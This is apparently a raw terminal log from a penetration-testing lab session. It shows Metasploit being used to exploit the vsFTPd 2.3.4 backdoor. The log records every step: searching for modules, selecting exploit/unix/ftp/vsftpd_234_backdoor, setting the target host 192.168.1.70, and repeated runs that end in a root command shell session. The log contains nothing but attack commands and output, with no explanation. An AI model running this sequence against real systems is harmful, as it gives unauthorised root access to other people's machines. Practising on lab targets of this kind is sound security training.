 .
o To boldly go where no
shell has gone before
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.70
RHOST => 192.168.1.70
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.70:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.70:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.70:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.70:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.28.255.226:40507 -> 192.168.1.70:6200) at 2024-12-04 07:16:21 -0500